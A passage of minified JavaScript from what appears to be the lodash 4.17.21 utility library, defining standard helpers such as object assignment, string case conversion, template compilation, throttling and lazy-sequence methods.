null==e?"":pi(e)}var _o=Li((function(e,t){if($a(t)||Vs(t))Pi(t,Lo(t),e);else for(var n in t)je.call(t,n)&&rr(e,n,t[n])})),Co=Li((function(e,t){Pi(t,Io(t),e)})),Eo=Li((function(e,t,n,r){Pi(t,Io(t),e,r)})),$o=Li((function(e,t,n,r){Pi(t,Lo(t),e,r)})),So=ia(lr);var To=Jr((function(e,t){e=Te(e);var n=-1,r=t.length,a=r>2?t[2]:i;for(a&&xa(t[0],t[1],a)&&(r=1);++n<r;)for(var s=t[n],o=Io(s),l=-1,c=o.length;++l<c;){var u=o[l],p=e[u];(p===i||Hs(p,ze[u])&&!je.call(e,u))&&(e[u]=s[u])}return e})),Ao=Jr((function(e){return e.push(i,ta),$t(Do,i,e)}));function ko(e,t,n){var r=null==e?i:$r(e,t);return r===i?n:r}function Mo(e,t){return null!=e&&ga(e,t,Mr)}var Oo=Gi((function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=Be.call(t)),e[t]=n}),rl(sl)),Po=Gi((function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=Be.call(t)),je.call(e,t)?e[t].push(n):e[t]=[n]}),ua),zo=Jr(Pr);function Lo(e){return Vs(e)?Jn(e):Nr(e)}function Io(e){return Vs(e)?Jn(e,!0):Br(e)}var jo=Li((function(e,t,n){Yr(e,t,n)})),Do=Li((function(e,t,n,r){Yr(e,t,n,r)})),No=ia((function(e,t){var n={};if(null==e)return n;var r=!1;t=zt(t,(function(t){return t=xi(t,e),r||(r=t.length>1),t})),Pi(e,sa(e),n),r&&(n=ur(n,7,na));for(var i=t.length;i--;)fi(n,t[i]);return n}));var Bo=ia((function(e,t){return null==e?{}:function(e,t){return Ur(e,t,(function(t,n){return Mo(e,n)}))}(e,t)}));function Ro(e,t){if(null==e)return{};var n=zt(sa(e),(function(e){return[e]}));return t=ua(t),Ur(e,n,(function(e,n){return t(e,n[0])}))}var Fo=Ji(Lo),Ho=Ji(Io);function Go(e){return null==e?[]:Jt(e,Lo(e))}var Yo=Ni((function(e,t,n){return t=t.toLowerCase(),e+(n?Wo(t):t)}));function Wo(e){return Qo(xo(e).toLowerCase())}function qo(e){return(e=xo(e))&&e.replace(xe,rn).replace(Qe,"")}var Uo=Ni((function(e,t,n){return e+(n?"-":"")+t.toLowerCase()})),Vo=Ni((function(e,t,n){return e+(n?" ":"")+t.toLowerCase()})),Xo=Di("toLowerCase");var Zo=Ni((function(e,t,n){return e+(n?"_":"")+t.toLowerCase()}));var Ko=Ni((function(e,t,n){return e+(n?" ":"")+Qo(t)}));var Jo=Ni((function(e,t,n){return e+(n?" ":"")+t.toUpperCase()})),Qo=Di("toUpperCase");function el(e,t,n){return e=xo(e),(t=n?i:t)===i?function(e){return rt.test(e)}(e)?function(e){return e.match(tt)||[]}(e):function(e){return e.match(pe)||[]}(e):e.match(t)||[]}var tl=Jr((function(e,t){try{return $t(e,i,t)}catch(e){return Js(e)?e:new Ee(e)}})),nl=ia((function(e,t){return Tt(t,(function(t){t=Ba(t),or(e,t,Os(e[t],e))})),e}));function rl(e){return function(){return e}}var il=Fi(),al=Fi(!0);function sl(e){return e}function ol(e){return Dr("function"==typeof e?e:ur(e,1))}var ll=Jr((function(e,t){return function(n){return Pr(n,e,t)}})),cl=Jr((function(e,t){return function(n){return Pr(e,n,t)}}));function ul(e,t,n){var r=Lo(t),i=Er(t,r);null!=n||no(t)&&(i.length||!r.length)||(n=t,t=e,e=this,i=Er(t,Lo(t)));var a=!(no(n)&&"chain"in n&&!n.chain),s=Qs(e);return Tt(i,(function(n){var r=t[n];e[n]=r,s&&(e.prototype[n]=function(){var t=this.__chain__;if(a||t){var n=e(this.__wrapped__),i=n.__actions__=Oi(this.__actions__);return i.push({func:r,args:arguments,thisArg:e}),n.__chain__=t,n}return r.apply(e,Lt([this.value()],arguments))})})),e}function pl(){}var dl=Wi(zt),fl=Wi(kt),hl=Wi(Dt);function vl(e){return _a(e)?Wt(Ba(e)):function(e){return function(t){return $r(t,e)}}(e)}var ml=Ui(),gl=Ui(!0);function wl(){return[]}function yl(){return!1}var bl=Yi((function(e,t){return e+t}),0),xl=Zi("ceil"),_l=Yi((function(e,t){return e/t}),1),Cl=Zi("floor");var El,$l=Yi((function(e,t){return e*t}),1),Sl=Zi("round"),Tl=Yi((function(e,t){return e-t}),0);return Hn.after=function(e,t){if("function"!=typeof t)throw new Me(a);return e=go(e),function(){if(--e<1)return t.apply(this,arguments)}},Hn.ary=ks,Hn.assign=_o,Hn.assignIn=Co,Hn.assignInWith=Eo,Hn.assignWith=$o,Hn.at=So,Hn.before=Ms,Hn.bind=Os,Hn.bindAll=nl,Hn.bindKey=Ps,Hn.castArray=function(){if(!arguments.length)return[];var e=arguments[0];return qs(e)?e:[e]},Hn.chain=hs,Hn.chunk=function(e,t,n){t=(n?xa(e,t,n):t===i)?1:bn(go(t),0);var a=null==e?0:e.length;if(!a||t<1)return[];for(var s=0,o=0,l=r(vt(a/t));s<a;)l[o++]=ai(e,s,s+=t);return l},Hn.compact=function(e){for(var t=-1,n=null==e?0:e.length,r=0,i=[];++t<n;){var a=e[t];a&&(i[r++]=a)}return i},Hn.concat=function(){var e=arguments.length;if(!e)return[];for(var t=r(e-1),n=arguments[0],i=e;i--;)t[i-1]=arguments[i];return Lt(qs(n)?Oi(n):[n],yr(t,1))},Hn.cond=function(e){var t=null==e?0:e.length,n=ua();return e=t?zt(e,(function(e){if("function"!=typeof e[1])throw new Me(a);return[n(e[0]),e[1]]})):[],Jr((function(n){for(var r=-1;++r<t;){var i=e[r];if($t(i[0],this,n))return $t(i[1],this,n)}}))},Hn.conforms=function(e){return function(e){var t=Lo(e);return function(n){return pr(n,e,t)}}(ur(e,1))},Hn.constant=rl,Hn.countBy=gs,Hn.create=function(e,t){var n=Gn(e);return null==t?n:sr(n,t)},Hn.curry=function e(t,n,r){var a=Qi(t,8,i,i,i,i,i,n=r?i:n);return a.placeholder=e.placeholder,a},Hn.curryRight=function e(t,n,r){var a=Qi(t,l,i,i,i,i,i,n=r?i:n);return a.placeholder=e.placeholder,a},Hn.debounce=zs,Hn.defaults=To,Hn.defaultsDeep=Ao,Hn.defer=Ls,Hn.delay=Is,Hn.difference=Ha,Hn.differenceBy=Ga,Hn.differenceWith=Ya,Hn.drop=function(e,t,n){var r=null==e?0:e.length;return r?ai(e,(t=n||t===i?1:go(t))<0?0:t,r):[]},Hn.dropRight=function(e,t,n){var r=null==e?0:e.length;return r?ai(e,0,(t=r-(t=n||t===i?1:go(t)))<0?0:t):[]},Hn.dropRightWhile=function(e,t){return e&&e.length?vi(e,ua(t,3),!0,!0):[]},Hn.dropWhile=function(e,t){return e&&e.length?vi(e,ua(t,3),!0):[]},Hn.fill=function(e,t,n,r){var a=null==e?0:e.length;return a?(n&&"number"!=typeof n&&xa(e,t,n)&&(n=0,r=a),function(e,t,n,r){var a=e.length;for((n=go(n))<0&&(n=-n>a?0:a+n),(r=r===i||r>a?a:go(r))<0&&(r+=a),r=n>r?0:wo(r);n<r;)e[n++]=t;return e}(e,t,n,r)):[]},Hn.filter=function(e,t){return(qs(e)?Mt:wr)(e,ua(t,3))},Hn.flatMap=function(e,t){return yr($s(e,t),1)},Hn.flatMapDeep=function(e,t){return yr($s(e,t),f)},Hn.flatMapDepth=function(e,t,n){return n=n===i?1:go(n),yr($s(e,t),n)},Hn.flatten=Ua,Hn.flattenDeep=function(e){return(null==e?0:e.length)?yr(e,f):[]},Hn.flattenDepth=function(e,t){return(null==e?0:e.length)?yr(e,t=t===i?1:go(t)):[]},Hn.flip=function(e){return Qi(e,512)},Hn.flow=il,Hn.flowRight=al,Hn.fromPairs=function(e){for(var t=-1,n=null==e?0:e.length,r={};++t<n;){var i=e[t];r[i[0]]=i[1]}return r},Hn.functions=function(e){return null==e?[]:Er(e,Lo(e))},Hn.functionsIn=function(e){return null==e?[]:Er(e,Io(e))},Hn.groupBy=_s,Hn.initial=function(e){return(null==e?0:e.length)?ai(e,0,-1):[]},Hn.intersection=Xa,Hn.intersectionBy=Za,Hn.intersectionWith=Ka,Hn.invert=Oo,Hn.invertBy=Po,Hn.invokeMap=Cs,Hn.iteratee=ol,Hn.keyBy=Es,Hn.keys=Lo,Hn.keysIn=Io,Hn.map=$s,Hn.mapKeys=function(e,t){var n={};return t=ua(t,3),_r(e,(function(e,r,i){or(n,t(e,r,i),e)})),n},Hn.mapValues=function(e,t){var n={};return t=ua(t,3),_r(e,(function(e,r,i){or(n,r,t(e,r,i))})),n},Hn.matches=function(e){return Hr(ur(e,1))},Hn.matchesProperty=function(e,t){return Gr(e,ur(t,1))},Hn.memoize=js,Hn.merge=jo,Hn.mergeWith=Do,Hn.method=ll,Hn.methodOf=cl,Hn.mixin=ul,Hn.negate=Ds,Hn.nthArg=function(e){return e=go(e),Jr((function(t){return Wr(t,e)}))},Hn.omit=No,Hn.omitBy=function(e,t){return Ro(e,Ds(ua(t)))},Hn.once=function(e){return Ms(2,e)},Hn.orderBy=function(e,t,n,r){return null==e?[]:(qs(t)||(t=null==t?[]:[t]),qs(n=r?i:n)||(n=null==n?[]:[n]),qr(e,t,n))},Hn.over=dl,Hn.overArgs=Ns,Hn.overEvery=fl,Hn.overSome=hl,Hn.partial=Bs,Hn.partialRight=Rs,Hn.partition=Ss,Hn.pick=Bo,Hn.pickBy=Ro,Hn.property=vl,Hn.propertyOf=function(e){return function(t){return null==e?i:$r(e,t)}},Hn.pull=Qa,Hn.pullAll=es,Hn.pullAllBy=function(e,t,n){return e&&e.length&&t&&t.length?Vr(e,t,ua(n,2)):e},Hn.pullAllWith=function(e,t,n){return e&&e.length&&t&&t.length?Vr(e,t,i,n):e},Hn.pullAt=ts,Hn.range=ml,Hn.rangeRight=gl,Hn.rearg=Fs,Hn.reject=function(e,t){return(qs(e)?Mt:wr)(e,Ds(ua(t,3)))},Hn.remove=function(e,t){var n=[];if(!e||!e.length)return n;var r=-1,i=[],a=e.length;for(t=ua(t,3);++r<a;){var s=e[r];t(s,r,e)&&(n.push(s),i.push(r))}return Xr(e,i),n},Hn.rest=function(e,t){if("function"!=typeof e)throw new Me(a);return Jr(e,t=t===i?t:go(t))},Hn.reverse=ns,Hn.sampleSize=function(e,t,n){return t=(n?xa(e,t,n):t===i)?1:go(t),(qs(e)?er:ei)(e,t)},Hn.set=function(e,t,n){return null==e?e:ti(e,t,n)},Hn.setWith=function(e,t,n,r){return r="function"==typeof r?r:i,null==e?e:ti(e,t,n,r)},Hn.shuffle=function(e){return(qs(e)?tr:ii)(e)},Hn.slice=function(e,t,n){var r=null==e?0:e.length;return r?(n&&"number"!=typeof n&&xa(e,t,n)?(t=0,n=r):(t=null==t?0:go(t),n=n===i?r:go(n)),ai(e,t,n)):[]},Hn.sortBy=Ts,Hn.sortedUniq=function(e){return e&&e.length?ci(e):[]},Hn.sortedUniqBy=function(e,t){return e&&e.length?ci(e,ua(t,2)):[]},Hn.split=function(e,t,n){return n&&"number"!=typeof n&&xa(e,t,n)&&(t=n=i),(n=n===i?m:n>>>0)?(e=xo(e))&&("string"==typeof t||null!=t&&!oo(t))&&!(t=pi(t))&&on(e)?Ci(hn(e),0,n):e.split(t,n):[]},Hn.spread=function(e,t){if("function"!=typeof e)throw new Me(a);return t=null==t?0:bn(go(t),0),Jr((function(n){var r=n[t],i=Ci(n,0,t);return r&&Lt(i,r),$t(e,this,i)}))},Hn.tail=function(e){var t=null==e?0:e.length;return t?ai(e,1,t):[]},Hn.take=function(e,t,n){return e&&e.length?ai(e,0,(t=n||t===i?1:go(t))<0?0:t):[]},Hn.takeRight=function(e,t,n){var r=null==e?0:e.length;return r?ai(e,(t=r-(t=n||t===i?1:go(t)))<0?0:t,r):[]},Hn.takeRightWhile=function(e,t){return e&&e.length?vi(e,ua(t,3),!1,!0):[]},Hn.takeWhile=function(e,t){return e&&e.length?vi(e,ua(t,3)):[]},Hn.tap=function(e,t){return t(e),e},Hn.throttle=function(e,t,n){var r=!0,i=!0;if("function"!=typeof e)throw new Me(a);return no(n)&&(r="leading"in n?!!n.leading:r,i="trailing"in n?!!n.trailing:i),zs(e,t,{leading:r,maxWait:t,trailing:i})},Hn.thru=vs,Hn.toArray=vo,Hn.toPairs=Fo,Hn.toPairsIn=Ho,Hn.toPath=function(e){return qs(e)?zt(e,Ba):uo(e)?[e]:Oi(Na(xo(e)))},Hn.toPlainObject=bo,Hn.transform=function(e,t,n){var r=qs(e),i=r||Zs(e)||po(e);if(t=ua(t,4),null==n){var a=e&&e.constructor;n=i?r?new a:[]:no(e)&&Qs(a)?Gn(Ue(e)):{}}return(i?Tt:_r)(e,(function(e,r,i){return t(n,e,r,i)})),n},Hn.unary=function(e){return ks(e,1)},Hn.union=rs,Hn.unionBy=is,Hn.unionWith=as,Hn.uniq=function(e){return e&&e.length?di(e):[]},Hn.uniqBy=function(e,t){return e&&e.length?di(e,ua(t,2)):[]},Hn.uniqWith=function(e,t){return t="function"==typeof t?t:i,e&&e.length?di(e,i,t):[]},Hn.unset=function(e,t){return null==e||fi(e,t)},Hn.unzip=ss,Hn.unzipWith=os,Hn.update=function(e,t,n){return null==e?e:hi(e,t,bi(n))},Hn.updateWith=function(e,t,n,r){return r="function"==typeof r?r:i,null==e?e:hi(e,t,bi(n),r)},Hn.values=Go,Hn.valuesIn=function(e){return null==e?[]:Jt(e,Io(e))},Hn.without=ls,Hn.words=el,Hn.wrap=function(e,t){return Bs(bi(t),e)},Hn.xor=cs,Hn.xorBy=us,Hn.xorWith=ps,Hn.zip=ds,Hn.zipObject=function(e,t){return wi(e||[],t||[],rr)},Hn.zipObjectDeep=function(e,t){return wi(e||[],t||[],ti)},Hn.zipWith=fs,Hn.entries=Fo,Hn.entriesIn=Ho,Hn.extend=Co,Hn.extendWith=Eo,ul(Hn,Hn),Hn.add=bl,Hn.attempt=tl,Hn.camelCase=Yo,Hn.capitalize=Wo,Hn.ceil=xl,Hn.clamp=function(e,t,n){return n===i&&(n=t,t=i),n!==i&&(n=(n=yo(n))==n?n:0),t!==i&&(t=(t=yo(t))==t?t:0),cr(yo(e),t,n)},Hn.clone=function(e){return ur(e,4)},Hn.cloneDeep=function(e){return ur(e,5)},Hn.cloneDeepWith=function(e,t){return ur(e,5,t="function"==typeof t?t:i)},Hn.cloneWith=function(e,t){return ur(e,4,t="function"==typeof t?t:i)},Hn.conformsTo=function(e,t){return null==t||pr(e,t,Lo(t))},Hn.deburr=qo,Hn.defaultTo=function(e,t){return null==e||e!=e?t:e},Hn.divide=_l,Hn.endsWith=function(e,t,n){e=xo(e),t=pi(t);var r=e.length,a=n=n===i?r:cr(go(n),0,r);return(n-=t.length)>=0&&e.slice(n,a)==t},Hn.eq=Hs,Hn.escape=function(e){return(e=xo(e))&&K.test(e)?e.replace(X,an):e},Hn.escapeRegExp=function(e){return(e=xo(e))&&ae.test(e)?e.replace(ie,"\\$&"):e},Hn.every=function(e,t,n){var r=qs(e)?kt:mr;return n&&xa(e,t,n)&&(t=i),r(e,ua(t,3))},Hn.find=ws,Hn.findIndex=Wa,Hn.findKey=function(e,t){return Bt(e,ua(t,3),_r)},Hn.findLast=ys,Hn.findLastIndex=qa,Hn.findLastKey=function(e,t){return Bt(e,ua(t,3),Cr)},Hn.floor=Cl,Hn.forEach=bs,Hn.forEachRight=xs,Hn.forIn=function(e,t){return null==e?e:br(e,ua(t,3),Io)},Hn.forInRight=function(e,t){return null==e?e:xr(e,ua(t,3),Io)},Hn.forOwn=function(e,t){return e&&_r(e,ua(t,3))},Hn.forOwnRight=function(e,t){return e&&Cr(e,ua(t,3))},Hn.get=ko,Hn.gt=Gs,Hn.gte=Ys,Hn.has=function(e,t){return null!=e&&ga(e,t,kr)},Hn.hasIn=Mo,Hn.head=Va,Hn.identity=sl,Hn.includes=function(e,t,n,r){e=Vs(e)?e:Go(e),n=n&&!r?go(n):0;var i=e.length;return n<0&&(n=bn(i+n,0)),co(e)?n<=i&&e.indexOf(t,n)>-1:!!i&&Ft(e,t,n)>-1},Hn.indexOf=function(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var i=null==n?0:go(n);return i<0&&(i=bn(r+i,0)),Ft(e,t,i)},Hn.inRange=function(e,t,n){return t=mo(t),n===i?(n=t,t=0):n=mo(n),function(e,t,n){return e>=xn(t,n)&&e<bn(t,n)}(e=yo(e),t,n)},Hn.invoke=zo,Hn.isArguments=Ws,Hn.isArray=qs,Hn.isArrayBuffer=Us,Hn.isArrayLike=Vs,Hn.isArrayLikeObject=Xs,Hn.isBoolean=function(e){return!0===e||!1===e||ro(e)&&Tr(e)==b},Hn.isBuffer=Zs,Hn.isDate=Ks,Hn.isElement=function(e){return ro(e)&&1===e.nodeType&&!so(e)},Hn.isEmpty=function(e){if(null==e)return!0;if(Vs(e)&&(qs(e)||"string"==typeof e||"function"==typeof e.splice||Zs(e)||po(e)||Ws(e)))return!e.length;var t=ma(e);if(t==$||t==M)return!e.size;if($a(e))return!Nr(e).length;for(var n in e)if(je.call(e,n))return!1;return!0},Hn.isEqual=function(e,t){return Lr(e,t)},Hn.isEqualWith=function(e,t,n){var r=(n="function"==typeof n?n:i)?n(e,t):i;return r===i?Lr(e,t,i,n):!!r},Hn.isError=Js,Hn.isFinite=function(e){return"number"==typeof e&&qt(e)},Hn.isFunction=Qs,Hn.isInteger=eo,Hn.isLength=to,Hn.isMap=io,Hn.isMatch=function(e,t){return e===t||Ir(e,t,da(t))},Hn.isMatchWith=function(e,t,n){return n="function"==typeof n?n:i,Ir(e,t,da(t),n)},Hn.isNaN=function(e){return ao(e)&&e!=+e},Hn.isNative=function(e){if(Ea(e))throw new Ee("Unsupported core-js use. Try https://npms.io/search?q=ponyfill.");return jr(e)},Hn.isNil=function(e){return null==e},Hn.isNull=function(e){return null===e},Hn.isNumber=ao,Hn.isObject=no,Hn.isObjectLike=ro,Hn.isPlainObject=so,Hn.isRegExp=oo,Hn.isSafeInteger=function(e){return eo(e)&&e>=-9007199254740991&&e<=h},Hn.isSet=lo,Hn.isString=co,Hn.isSymbol=uo,Hn.isTypedArray=po,Hn.isUndefined=function(e){return e===i},Hn.isWeakMap=function(e){return ro(e)&&ma(e)==z},Hn.isWeakSet=function(e){return ro(e)&&"[object WeakSet]"==Tr(e)},Hn.join=function(e,t){return null==e?"":wn.call(e,t)},Hn.kebabCase=Uo,Hn.last=Ja,Hn.lastIndexOf=function(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var a=r;return n!==i&&(a=(a=go(n))<0?bn(r+a,0):xn(a,r-1)),t==t?function(e,t,n){for(var r=n+1;r--;)if(e[r]===t)return r;return r}(e,t,a):Rt(e,Gt,a,!0)},Hn.lowerCase=Vo,Hn.lowerFirst=Xo,Hn.lt=fo,Hn.lte=ho,Hn.max=function(e){return e&&e.length?gr(e,sl,Ar):i},Hn.maxBy=function(e,t){return e&&e.length?gr(e,ua(t,2),Ar):i},Hn.mean=function(e){return Yt(e,sl)},Hn.meanBy=function(e,t){return Yt(e,ua(t,2))},Hn.min=function(e){return e&&e.length?gr(e,sl,Rr):i},Hn.minBy=function(e,t){return e&&e.length?gr(e,ua(t,2),Rr):i},Hn.stubArray=wl,Hn.stubFalse=yl,Hn.stubObject=function(){return{}},Hn.stubString=function(){return""},Hn.stubTrue=function(){return!0},Hn.multiply=$l,Hn.nth=function(e,t){return e&&e.length?Wr(e,go(t)):i},Hn.noConflict=function(){return ft._===this&&(ft._=Fe),this},Hn.noop=pl,Hn.now=As,Hn.pad=function(e,t,n){e=xo(e);var r=(t=go(t))?fn(e):0;if(!t||r>=t)return e;var i=(t-r)/2;return qi(gt(i),n)+e+qi(vt(i),n)},Hn.padEnd=function(e,t,n){e=xo(e);var r=(t=go(t))?fn(e):0;return t&&r<t?e+qi(t-r,n):e},Hn.padStart=function(e,t,n){e=xo(e);var r=(t=go(t))?fn(e):0;return t&&r<t?qi(t-r,n)+e:e},Hn.parseInt=function(e,t,n){return n||null==t?t=0:t&&(t=+t),Cn(xo(e).replace(se,""),t||0)},Hn.random=function(e,t,n){if(n&&"boolean"!=typeof n&&xa(e,t,n)&&(t=n=i),n===i&&("boolean"==typeof t?(n=t,t=i):"boolean"==typeof e&&(n=e,e=i)),e===i&&t===i?(e=0,t=1):(e=mo(e),t===i?(t=e,e=0):t=mo(t)),e>t){var r=e;e=t,t=r}if(n||e%1||t%1){var a=En();return xn(e+a*(t-e+ct("1e-"+((a+"").length-1))),t)}return Zr(e,t)},Hn.reduce=function(e,t,n){var r=qs(e)?It:Ut,i=arguments.length<3;return r(e,ua(t,4),n,i,hr)},Hn.reduceRight=function(e,t,n){var r=qs(e)?jt:Ut,i=arguments.length<3;return r(e,ua(t,4),n,i,vr)},Hn.repeat=function(e,t,n){return t=(n?xa(e,t,n):t===i)?1:go(t),Kr(xo(e),t)},Hn.replace=function(){var e=arguments,t=xo(e[0]);return e.length<3?t:t.replace(e[1],e[2])},Hn.result=function(e,t,n){var r=-1,a=(t=xi(t,e)).length;for(a||(a=1,e=i);++r<a;){var s=null==e?i:e[Ba(t[r])];s===i&&(r=a,s=n),e=Qs(s)?s.call(e):s}return e},Hn.round=Sl,Hn.runInContext=e,Hn.sample=function(e){return(qs(e)?Qn:Qr)(e)},Hn.size=function(e){if(null==e)return 0;if(Vs(e))return co(e)?fn(e):e.length;var t=ma(e);return t==$||t==M?e.size:Nr(e).length},Hn.snakeCase=Zo,Hn.some=function(e,t,n){var r=qs(e)?Dt:si;return n&&xa(e,t,n)&&(t=i),r(e,ua(t,3))},Hn.sortedIndex=function(e,t){return oi(e,t)},Hn.sortedIndexBy=function(e,t,n){return li(e,t,ua(n,2))},Hn.sortedIndexOf=function(e,t){var n=null==e?0:e.length;if(n){var r=oi(e,t);if(r<n&&Hs(e[r],t))return r}return-1},Hn.sortedLastIndex=function(e,t){return oi(e,t,!0)},Hn.sortedLastIndexBy=function(e,t,n){return li(e,t,ua(n,2),!0)},Hn.sortedLastIndexOf=function(e,t){if(null==e?0:e.length){var n=oi(e,t,!0)-1;if(Hs(e[n],t))return n}return-1},Hn.startCase=Ko,Hn.startsWith=function(e,t,n){return e=xo(e),n=null==n?0:cr(go(n),0,e.length),t=pi(t),e.slice(n,n+t.length)==t},Hn.subtract=Tl,Hn.sum=function(e){return e&&e.length?Vt(e,sl):0},Hn.sumBy=function(e,t){return e&&e.length?Vt(e,ua(t,2)):0},Hn.template=function(e,t,n){var r=Hn.templateSettings;n&&xa(e,t,n)&&(t=i),e=xo(e),t=Eo({},t,r,ea);var a,s,o=Eo({},t.imports,r.imports,ea),l=Lo(o),c=Jt(o,l),u=0,p=t.interpolate||_e,d="__p += '",f=Ae((t.escape||_e).source+"|"+p.source+"|"+(p===ee?he:_e).source+"|"+(t.evaluate||_e).source+"|$","g"),h="//# sourceURL="+(je.call(t,"sourceURL")?(t.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++at+"]")+"\n";e.replace(f,(function(t,n,r,i,o,l){return r||(r=i),d+=e.slice(u,l).replace(Ce,sn),n&&(a=!0,d+="' +\n__e("+n+") +\n'"),o&&(s=!0,d+="';\n"+o+";\n__p += '"),r&&(d+="' +\n((__t = ("+r+")) == null ? '' : __t) +\n'"),u=l+t.length,t})),d+="';\n";var v=je.call(t,"variable")&&t.variable;if(v){if(de.test(v))throw new Ee("Invalid `variable` option passed into `_.template`")}else d="with (obj) {\n"+d+"\n}\n";d=(s?d.replace(W,""):d).replace(q,"$1").replace(U,"$1;"),d="function("+(v||"obj")+") {\n"+(v?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(a?", __e = _.escape":"")+(s?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+d+"return __p\n}";var m=tl((function(){return $e(l,h+"return "+d).apply(i,c)}));if(m.source=d,Js(m))throw m;return m},Hn.times=function(e,t){if((e=go(e))<1||e>h)return[];var n=m,r=xn(e,m);t=ua(t),e-=m;for(var i=Xt(r,t);++n<e;)t(n);return i},Hn.toFinite=mo,Hn.toInteger=go,Hn.toLength=wo,Hn.toLower=function(e){return xo(e).toLowerCase()},Hn.toNumber=yo,Hn.toSafeInteger=function(e){return e?cr(go(e),-9007199254740991,h):0===e?e:0},Hn.toString=xo,Hn.toUpper=function(e){return xo(e).toUpperCase()},Hn.trim=function(e,t,n){if((e=xo(e))&&(n||t===i))return Zt(e);if(!e||!(t=pi(t)))return e;var r=hn(e),a=hn(t);return Ci(r,en(r,a),tn(r,a)+1).join("")},Hn.trimEnd=function(e,t,n){if((e=xo(e))&&(n||t===i))return e.slice(0,vn(e)+1);if(!e||!(t=pi(t)))return e;var r=hn(e);return Ci(r,0,tn(r,hn(t))+1).join("")},Hn.trimStart=function(e,t,n){if((e=xo(e))&&(n||t===i))return e.replace(se,"");if(!e||!(t=pi(t)))return e;var r=hn(e);return Ci(r,en(r,hn(t))).join("")},Hn.truncate=function(e,t){var n=30,r="...";if(no(t)){var a="separator"in t?t.separator:a;n="length"in t?go(t.length):n,r="omission"in t?pi(t.omission):r}var s=(e=xo(e)).length;if(on(e)){var o=hn(e);s=o.length}if(n>=s)return e;var l=n-fn(r);if(l<1)return r;var c=o?Ci(o,0,l).join(""):e.slice(0,l);if(a===i)return c+r;if(o&&(l+=c.length-l),oo(a)){if(e.slice(l).search(a)){var u,p=c;for(a.global||(a=Ae(a.source,xo(ve.exec(a))+"g")),a.lastIndex=0;u=a.exec(p);)var d=u.index;c=c.slice(0,d===i?l:d)}}else if(e.indexOf(pi(a),l)!=l){var f=c.lastIndexOf(a);f>-1&&(c=c.slice(0,f))}return c+r},Hn.unescape=function(e){return(e=xo(e))&&Z.test(e)?e.replace(V,mn):e},Hn.uniqueId=function(e){var t=++De;return xo(e)+t},Hn.upperCase=Jo,Hn.upperFirst=Qo,Hn.each=bs,Hn.eachRight=xs,Hn.first=Va,ul(Hn,(El={},_r(Hn,(function(e,t){je.call(Hn.prototype,t)||(El[t]=e)})),El),{chain:!1}),Hn.VERSION="4.17.21",Tt(["bind","bindKey","curry","curryRight","partial","partialRight"],(function(e){Hn[e].placeholder=Hn})),Tt(["drop","take"],(function(e,t){qn.prototype[e]=function(n){n=n===i?1:bn(go(n),0);var r=this.__filtered__&&!t?new qn(this):this.clone();return r.__filtered__?r.__takeCount__=xn(n,r.__takeCount__):r.__views__.push({size:xn(n,m),type:e+(r.__dir__<0?"Right":"")}),r},qn.prototype[e+"Right"]=function(t){return this.reverse()[e](t).reverse()}})),Tt(["filter","map","takeWhile"],(function(e,t){var n=t+1,r=1==n||3==n;qn.prototype[e]=function(e){var t=this.clone();return t.__iteratees__.push({iteratee:ua(e,3),type:n}),t.__filtered__=t.__filtered__||r,t}})),Tt(["head","last"],(function(e,t){var n="take"+(t?"Right":"");qn.prototype[e]=function(){return this[n](1).value()[0]}})),Tt(["initial","tail"],(function(e,t){var n="drop"+(t?"":"Right");qn.prototype[e]=function(){return this.__filtered__?new qn(this):this[n](1)}})),qn.prototype.compact=function(){return this.filter(sl)},qn.prototype.find=function(e){return this.filter(e).head()},qn.prototype.findLast=function(e){return this.reverse().find(e)},qn.prototype.invokeMap=Jr((function(e,t){return"function"==typeof e?new qn(this):this.map((function(n){return Pr(n,e,t)}))})),qn.prototype.reject=function(e){return this.filter(Ds(ua(e)))},qn.prototype.slice=function(e,t){e=go(e);var n=this;return n.__filtered__&&(e>0||t<0)?new qn(n):(e<0?n=n.takeRight(-e):e&&(n=n.drop(e)),t!==i&&(n=(t=go(t))<0?n.dropRight(-t):n.take(t-e)),n)},qn.prototype.takeRightWhile=function(e){return this.reverse().takeWhile(e).reverse()},qn.prototype.toArray=function(){return this.take(m)},_r(qn.prototype,(function(e,t){var n=/^(?:filter|find|map|reject)|While$/.test(t),r=/^(?:head|last)$/.test(t),a=Hn[r?"take"+("last"==t?"Right":""):t],s=r||/^find/.test(t);a&&(Hn.prototype[t]=function(){var t=this.__wrapped__,o=r?[1]:arguments,l=t instanceof qn,c=o[0],u=l||qs(t),p=function(e){var t=a.apply(Hn,Lt([e],o));return r&&d?t[0]:t};u&&n&&"function"==typeof c&&1!=c.length&&(l=u=!1);var d=this.__chain__,f=!!this.__actions__.length,h=s&&!d,v=l&&!f;if(!s&&u){t=v?t:new qn(this);var m=e.apply(t,o);return m.__actions__.push({func:vs,args:[p],thisArg:i}),new Wn(m,d)}return h&&v?e.apply(this,o):(m=this.thru(p),h?r?m.value()[0]:m.value():m)})})),Tt(["pop","push","shift","sort","splice","unshift"],(function(e){var t=Oe[e],n=/^(?:push|sort|unshift)$/.test(e)?"tap":"thru",r=/^(?:pop|shift)$/.test(e);Hn.prototype[e]=function(){var e=arguments;if(r&&!this.__chain__){var i=this.value();return t.apply(qs(i)?i:[],e)}return this[n]((function(n){return t.apply(qs(n)?n:[],e)}))}})),_r(qn.prototype,(function(e,t){var n=Hn[t];if(n){var r=n.name+"";je.call(zn,r)||(zn[r]=[]),zn[r].push({name:t,func:n})}})),zn[Hi(i,2).name]=[{name:"wrapper",func:i}],qn.prototype.clone=function(){var e=new qn(this.__wrapped__);return e.__actions__=Oi(this.__actions__),e.__dir__=this.__dir__,e.__filtered__=this.__filtered__,e.__iteratees__=Oi(this.__iteratees__),e.__takeCount__=this.__takeCount__,e.__views__=Oi(this.__views__),e},qn.prototype.reverse=function(){if(this.__filtered__){var e=new qn(this);e.__dir__=-1,e.__filtered__=!0}else(e=this.clone()).__dir__*=-1;return e},qn.prototype.value=function(){var e=this.__wrapped__.value(),t=this.__dir__,n=qs(e),r=t<0,i=n?e.length:0,a=function(e,t,n){var r=-1,i=n.length;for(;++r<i;){var 